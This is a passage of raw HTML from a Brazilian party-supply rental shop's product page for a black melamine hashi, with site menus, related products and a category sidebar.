w-nav-item level_3 menu-item-5276"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/letras-led/"><span class="w-nav-title">Letras e Números Led</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5279"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/pascoa/"><span class="w-nav-title">Páscoa</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5278"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/natal/"><span class="w-nav-title">Natal</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children w-nav-item level_2 menu-item-5287"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/"><span class="w-nav-title">Materiais</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-5288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5288"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/bandejas-materiais/"><span class="w-nav-title">Bandejas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5289"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/champanheira/"><span class="w-nav-title">Champanheira</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5290"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/compoteiras/"><span class="w-nav-title">Compoteiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-5291"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/"><span class="w-nav-title">Copos e Taças</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-5292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5292"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/"><span class="w-nav-title">Copos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5293"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/"><span class="w-nav-title">Taças</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5294"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/pratos-bolo/"><span class="w-nav-title">Pratos Bolo e Doce</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5295"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/pratos-e-xicaras/"><span class="w-nav-title">Pratos e Xícaras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5296"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/rechauds-materiais/"><span class="w-nav-title">Rechauds</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5297"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/saladeiras/"><span class="w-nav-title">Saladeiras e Tigelas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5298"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/suqueiras-materiais/"><span class="w-nav-title">Jarros e Suqueiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_3 menu-item-5299"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/talheres/"><span class="w-nav-title">Talheres</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-5300"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/"><span class="w-nav-title">Toalhas</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-5301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5301"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/"><span class="w-nav-title">Forros de bandeja e Guardanapos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5302"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/"><span class="w-nav-title">Toalhas Aparador</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5303"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-banquete/"><span class="w-nav-title">Toalhas Banquete</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5306"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/xales/"><span class="w-nav-title">Xales</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5307"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/travessa/"><span class="w-nav-title">Travessa</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2890"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/mobiliario/"><span class="w-nav-title">Mobiliário</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-5280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5280"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/bancos/"><span class="w-nav-title">Bancos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2891"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/bares/"><span class="w-nav-title">Bares</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2892"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/cadeiras-mobiliario/"><span class="w-nav-title">Cadeiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5281"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/cristaleiras-e-armarios/"><span class="w-nav-title">Cristaleiras e Armários</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5282"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/kits/"><span class="w-nav-title">Kits</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5283"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/moveis-acrilico/"><span class="w-nav-title">Mesas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5284"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/sofas-e-puffs/"><span class="w-nav-title">Sofás e Puffs</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-2917"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/"><span class="w-nav-title">Forros de bandeja e Guardanapos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2923"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/"><span class="w-nav-title">Copos e Taças</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2915"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/"><span class="w-nav-title">Copos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2924"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/"><span class="w-nav-title">Taças</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2933"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/toalhas/"><span class="w-nav-title">Toalhas</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2934"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/"><span class="w-nav-title">Toalhas Aparador</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2938"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/xales/"><span class="w-nav-title">Xales</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-2940"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/utensilios/"><span class="w-nav-title">Utensílios</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/eventos/"><span class="w-nav-title">Eventos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-34608" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-34608"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/duvidas/"><span class="w-nav-title">Dúvidas</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"><div class="w-image ush_image_2"><a href="http://juniorfestas.com.br/" aria-label="logo-junior-festas-350x259" class="w-image-h"><img width="350" height="259" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259-300x222.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a></div></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_3 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2787"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/localizacao/"><span class="w-nav-title">Localização</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2963"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/fale-conosco/"><span class="w-nav-title">Fale Conosco</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-34609" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-34609"><a class="w-nav-anchor level_1" href="https://juniorfestas.vagas.solides.com.br/" target="_blank"><span class="w-nav-title">Trabalhe Conosco</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-10524 status-publish first instock product_cat-materiais product_cat-sushi product_cat-talheres product_tag-hashi product_tag-sushi has-post-thumbnail shipping-taxable purchasable product-type-simple"><section class="l-section height_auto for_sidebar at_left"><div class="l-section-h"><div class="l-content"><div class="vc_column-inner"><section id="shop" class="l-section height_medium for_shop"><div class="l-section-h i-cf">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10524" class="product type-product post-10524 status-publish instock product_cat-materiais product_cat-sushi product_cat-talheres product_tag-hashi product_tag-sushi has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.juniorfestas.com.br/wp-content/uploads/2022/03/Hashi-Melamina-Preto-600x450.jpg" data-thumb-alt="Hashi Melamina Preto" data-thumb-srcset="https://www.juniorfestas.com.br/wp-content/uploads/2022/03/Hashi-Melamina-Preto-600x450.jpg 600w, https://www.juniorfestas.com.br/wp-content/uploads/2022/03/Hashi-Melamina-Preto-300x225.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2022/03/Hashi-Melamina-Preto.jpg 800w"  data-thumb-sizes="(max-width: 600px) 100vw, 600px" class="woocommerce-product-gallery__image"><a href="https://www.juniorfestas.com.br/wp-content/uploads/2022/03/Hashi-Melamina-Preto.jpg"><img width="600" height="450" src="https://www.juniorfestas.com.br/wp-content/uploads/2022/03/Hashi-Melamina-Preto-600x450.jpg" class="wp-post-image" alt="Hashi Melamina Preto" data-caption="" data-src="https://www.juniorfestas.com.br/wp-content/uploads/2022/03/Hashi-Melamina-Preto.jpg" data-large_image="https://www.juniorfestas.com.br/wp-content/uploads/2022/03/Hashi-Melamina-Preto.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2022/03/Hashi-Melamina-Preto-600x450.jpg 600w, https://www.juniorfestas.com.br/wp-content/uploads/2022/03/Hashi-Melamina-Preto-300x225.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2022/03/Hashi-Melamina-Preto.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.juniorfestas.com.br">Início</a>&nbsp;&#47;&nbsp;<a href="https://www.juniorfestas.com.br/categoria/materiais/">Materiais</a>&nbsp;&#47;&nbsp;<a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/">Talheres</a>&nbsp;&#47;&nbsp;Hashi Melamina Preto</nav><h1 class="product_title entry-title">Hashi Melamina Preto</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>1,80</bdi></span></p>

	
	<form class="cart" action="https://www.juniorfestas.com.br/produto/hashi-melamina-preto/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696de2c9750d2">Hashi Melamina Preto quantidade</label>
	<input
		type="number"
				id="quantity_696de2c9750d2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="10524" class="single_add_to_cart_button button alt">Orçamento</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categorias: <a href="https://www.juniorfestas.com.br/categoria/materiais/" rel="tag">Materiais</a>, <a href="https://www.juniorfestas.com.br/categoria/decoracao/sushi/" rel="tag">Sushi</a>, <a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/" rel="tag">Talheres</a></span>
	<span class="tagged_as">Tags: <a href="https://www.juniorfestas.com.br/product-tag/hashi/" rel="tag">Hashi</a>, <a href="https://www.juniorfestas.com.br/product-tag/sushi/" rel="tag">Sushi</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrição</h2>

<p>Hashi Melamina Preto</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produtos relacionados</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-35 status-publish first instock product_cat-materiais product_cat-utensilios has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.juniorfestas.com.br/produto/gamela-madeira-retangular/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.juniorfestas.com.br/wp-content/uploads/2020/01/Gamela-Madeira-Retangular-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gamela Madeira Retangular" decoding="async" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2020/01/Gamela-Madeira-Retangular-300x300.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2020/01/Gamela-Madeira-Retangular-150x150.jpg 150w, https://www.juniorfestas.com.br/wp-content/uploads/2020/01/Gamela-Madeira-Retangular-350x350.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2020/01/Gamela-Madeira-Retangular-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Gamela Madeira Retangular</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>22,30</bdi></span></span>
</a><div class="quantity">
		<label class="screen-reader-text" for="quantity_696de2c979643">Gamela Madeira Retangular quantidade</label>
	<input
		type="number"
				id="quantity_696de2c979643"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a href="/produto/hashi-melamina-preto/?add-to-cart=35" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35" data-product_sku="4f97bc060883" aria-label="Orçamento" rel="nofollow" data-success_message="“Gamela Madeira Retangular” foi adicionado ao seu carrinho"><i class="g-preloader type_1"></i><span class="w-btn-label">Orçamento</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-103 status-publish instock product_cat-materiais product_cat-pratos-bolo has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.juniorfestas.com.br/produto/prato-bolo-ceramica-redondo-verde-agua-md/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Prato-Bolo-Cerâmica-Redondo-Verde-Hortelã-Md-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Prato Bolo Cerâmica Redondo Verde Hortelã Md" decoding="async" loading="lazy" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Prato-Bolo-Cerâmica-Redondo-Verde-Hortelã-Md-300x300.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Prato-Bolo-Cerâmica-Redondo-Verde-Hortelã-Md-150x150.jpg 150w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Prato-Bolo-Cerâmica-Redondo-Verde-Hortelã-Md-350x350.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Prato-Bolo-Cerâmica-Redondo-Verde-Hortelã-Md-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Prato Bolo Cerâmica Redondo Verde Hortelã Md</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>8,30</bdi></span></span>
</a><div class="quantity">
		<label class="screen-reader-text" for="quantity_696de2c979e80">Prato Bolo Cerâmica Redondo Verde Hortelã Md quantidade</label>
	<input
		type="number"
				id="quantity_696de2c979e80"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a href="/produto/hashi-melamina-preto/?add-to-cart=103" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103" data-product_sku="0e0b47442072" aria-label="Orçamento" rel="nofollow" data-success_message="“Prato Bolo Cerâmica Redondo Verde Hortelã Md” foi adicionado ao seu carrinho"><i class="g-preloader type_1"></i><span class="w-btn-label">Orçamento</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_103" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-149 status-publish last instock product_cat-materiais product_cat-saladeiras has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.juniorfestas.com.br/produto/saladeira-melamina-oval-funda-marrom-md/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Saladeira-Melamina-Oval-Funda-Marrom-Md-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Saladeira Melamina Oval Funda Marrom Md" decoding="async" loading="lazy" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Saladeira-Melamina-Oval-Funda-Marrom-Md-1-300x300.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Saladeira-Melamina-Oval-Funda-Marrom-Md-1-150x150.jpg 150w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Saladeira-Melamina-Oval-Funda-Marrom-Md-1-350x350.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Saladeira-Melamina-Oval-Funda-Marrom-Md-1-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Saladeira Melamina Oval Funda Marrom Md</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>19,40</bdi></span></span>
</a><div class="quantity">
		<label class="screen-reader-text" for="quantity_696de2c97a684">Saladeira Melamina Oval Funda Marrom Md quantidade</label>
	<input
		type="number"
				id="quantity_696de2c97a684"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a href="/produto/hashi-melamina-preto/?add-to-cart=149" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="149" data-product_sku="99612d992e27" aria-label="Orçamento" rel="nofollow" data-success_message="“Saladeira Melamina Oval Funda Marrom Md” foi adicionado ao seu carrinho"><i class="g-preloader type_1"></i><span class="w-btn-label">Orçamento</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</div></section></div></div><div class="l-sidebar"><div class="vc_column-inner"><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Produtos</h3><ul class="product-categories"><li class="cat-item cat-item-26 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/decoracao/">Decoração</a><ul class='children'>
<li class="cat-item cat-item-209"><a href="https://www.juniorfestas.com.br/categoria/decoracao/anel-guardanapo/">Anel Guardanapo</a></li>
<li class="cat-item cat-item-250"><a href="https://www.juniorfestas.com.br/categoria/decoracao/batizado/">Batizado</a></li>
<li class="cat-item cat-item-251"><a href="https://www.juniorfestas.com.br/categoria/decoracao/casamento/">Casamento</a></li>
<li class="cat-item cat-item-62"><a href="https://www.juniorfestas.com.br/categoria/decoracao/luminaria/">Castiçais e Luminárias</a></li>
<li class="cat-item cat-item-27"><a href="https://www.juniorfestas.com.br/categoria/decoracao/diversos-decoracao/">Diversos</a></li>
<li class="cat-item cat-item-444"><a href="https://www.juniorfestas.com.br/categoria/decoracao/festa-junina/">Festa Junina</a></li>
<li class="cat-item cat-item-94"><a href="https://www.juniorfestas.com.br/categoria/decoracao/flores-artificiais/">Flores Artificiais</a></li>
<li class="cat-item cat-item-102"><a href="https://www.juniorfestas.com.br/categoria/decoracao/fundo-do-mar/">Fundo do Mar</a></li>
<li class="cat-item cat-item-105"><a href="https://www.juniorfestas.com.br/categoria/decoracao/halloween/">Halloween</a></li>
<li class="cat-item cat-item-125"><a href="https://www.juniorfestas.com.br/categoria/decoracao/letras-led/">Letras e Números Led</a></li>
<li class="cat-item cat-item-253"><a href="https://www.juniorfestas.com.br/categoria/decoracao/lugar-americano-decoracao/">Lugar Americano</a></li>
<li class="cat-item cat-item-100"><a href="https://www.juniorfestas.com.br/categoria/decoracao/natal/">Natal</a></li>
<li class="cat-item cat-item-101"><a href="https://www.juniorfestas.com.br/categoria/decoracao/pascoa/">Páscoa</a></li>
<li class="cat-item cat-item-262"><a href="https://www.juniorfestas.com.br/categoria/decoracao/piquenique/">Piquenique</a></li>
<li class="cat-item cat-item-254"><a href="https://www.juniorfestas.com.br/categoria/decoracao/romantico/">Romântico</a></li>
<li class="cat-item cat-item-197"><a href="https://www.juniorfestas.com.br/categoria/decoracao/sousplat/">Sousplat</a></li>
<li class="cat-item cat-item-278"><a href="https://www.juniorfestas.com.br/categoria/decoracao/sushi/">Sushi</a></li>
<li class="cat-item cat-item-213"><a href="https://www.juniorfestas.com.br/categoria/decoracao/tapete/">Tapete</a></li>
<li class="cat-item cat-item-194"><a href="https://www.juniorfestas.com.br/categoria/decoracao/vasos/">Vasos e Cachepot</a></li>
</ul>
</li>
<li class="cat-item cat-item-261"><a href="https://www.juniorfestas.com.br/categoria/fruteira/">Fruteira</a></li>
<li class="cat-item cat-item-183 cat-parent current-cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/">Materiais</a><ul class='children'>
<li class="cat-item cat-item-185"><a href="https://www.juniorfestas.com.br/categoria/materiais/bandejas-materiais/">Bandejas</a></li>
<li class="cat-item cat-item-221"><a href="https://www.juniorfestas.com.br/categoria/materiais/caixa-termica/">Caixa Térmica</a></li>
<li class="cat-item cat-item-192"><a href="https://www.juniorfestas.com.br/categoria/materiais/champanheira/">Champanheira</a></li>
<li class="cat-item cat-item-186"><a href="https://www.juniorfestas.com.br/categoria/materiais/compoteiras/">Compoteiras</a></li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/">Copos e Taças</a>	<ul class='children'>
<li class="cat-item cat-item-195"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/canecas/">Canecas</a></li>
<li class="cat-item cat-item-81"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/">Copos</a></li>
<li class="cat-item cat-item-36"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/">Taças</a></li>
	</ul>
</li>
<li class="cat-item cat-item-188"><a href="https://www.juniorfestas.com.br/categoria/materiais/suqueiras-materiais/">Jarros e Suqueiras</a></li>
<li class="cat-item cat-item-239"><a href="https://www.juniorfestas.com.br/categoria/materiais/painel/">Painel</a></li>
<li class="cat-item cat-item-187"><a href="https://www.juniorfestas.com.br/categoria/materiais/pratos-bolo/">Pratos Bolo e Doce</a></li>
